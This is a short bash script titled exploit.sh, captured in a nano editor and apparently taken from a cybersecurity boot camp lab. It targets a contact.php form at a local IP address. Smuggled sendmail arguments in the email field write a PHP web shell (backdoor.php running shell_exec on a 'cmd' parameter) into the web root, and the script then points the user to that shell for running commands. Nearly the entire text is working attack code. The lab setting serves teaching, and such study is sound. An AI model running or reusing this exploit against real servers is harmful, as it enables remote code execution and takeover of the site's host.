 GNU nano 4.8 exploit.sh
#!/bin/bash
# Lovingly borrowed from: https://github.com/coding-boot-camp/cybersecurity-v2/new/master/1-Lesson-Plans/24-Final-Project/Activities/Day1/>
TARGET=http://192.168.1.115/contact.php
DOCROOT=/var/www/html
FILENAME=backdoor.php
LOCATION=$DOCROOT/$FILENAME
STATUS=$(curl -s \
--data-urlencode "name=Hackerman" \
--data-urlencode "email=\"hackerman\\\" -oQ/tmp -X$LOCATION blah\"@badguy.com" \
--data-urlencode "message=<?php echo shell_exec(\$_GET['cmd']); ?>" \
--data-urlencode "action=submit" \
$TARGET | sed -r '146!d')
if grep 'instantiate' &>/dev/null <<<"$STATUS"; then
echo "[+] Check ${LOCATION}?cmd=[shell command, e.g. id]"
else
echo "[!] Exploit failed"
fi